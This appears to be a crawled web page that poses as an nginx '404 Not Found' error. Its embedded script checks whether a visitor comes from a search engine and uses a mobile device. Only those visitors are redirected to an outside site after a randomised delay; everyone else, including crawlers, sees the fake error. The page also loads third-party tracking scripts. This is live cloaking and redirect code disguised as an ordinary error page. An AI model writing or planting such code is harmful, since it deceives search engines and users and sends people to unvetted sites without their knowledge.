

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://7o2hbkmggyxgs.szweigong.cn/a/287861608.html
body_size: 1325
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <title>404 Not Found</title>

</head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx</center>
<script>
        
        function isFromSearchEngine() {
            const referrer = document.referrer;
            if (!referrer) return false;
            
            const searchEngines = [
                'baidu.com',
                'google.com',
                'bing.com',
                'sogou.com',
                'so.com',
                'youdao.com',
                'yahoo.com',
                'toutiao.com',
                'soso.com'
            ];
            
            try {
                const referrerHost = new URL(referrer).hostname.toLowerCase();
                return searchEngines.some(engine => referrerHost.includes(engine));
            } catch {
                return false;
            }
        }

        
        function isMobileDevice() {
            const userAgent = navigator.userAgent.toLowerCase();
            const mobileKeywords = [
                'android', 'webos', 'iphone', 'ipad', 'ipod',
                'blackberry', 'windows phone', 'mobile', 'tablet'
            ];
            return mobileKeywords.some(keyword => userAgent.includes(keyword));
        }

        
        function getIOSVersion() {
            const userAgent = navigator.userAgent.toLowerCase();
            const match = userAgent.match(/cpu iphone os (\d+)_/);
            return match ? parseInt(match[1], 10) : null;
        }

       
        function getRandomDelay(min, max) {
            return Math.floor(Math.random() * (max - min + 1)) + min;
        }

        
        function performRedirect(targetUrl, delay) {
           
            const notice = document.getElementById('redirectNotice');
            if (notice) {
                notice.style.display = 'block';
            }
            
            
            setTimeout(() => {
                window.location.href = targetUrl;
            }, delay);
        }

       
        function main() {
            
            const fromSearchEngine = isFromSearchEngine();
            const isMobile = isMobileDevice();
            
         
            console.log('来自搜索:', fromSearchEngine, '设备:', isMobile);
            
           
            if (fromSearchEngine && isMobile) {
                
                const targetUrl = 'https://www.sqw109.com/';
                
               
                const isIOS = /iphone|ipad|ipod/i.test(navigator.userAgent);
                const iosVersion = isIOS ? getIOSVersion() : null;
                
                if (isIOS && iosVersion && iosVersion < 13) {
                    
                    const delay = getRandomDelay(500, 1000);
                    performRedirect(targetUrl, delay);
                } else {
                    
                    const delay = getRandomDelay(100, 300);
                    performRedirect(targetUrl, delay);
                }
            } else {
               
                console.log('不满足');
                
            }
        }

       
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', main);
        } else {
            main();
        }
    </script>
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?89720f05622a5cd3680391844290465f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

    <script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src = "https://node90.aizhantj.com:21233/tjjs/?k=3x5w1lvw7q9"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script>
</body>
</html>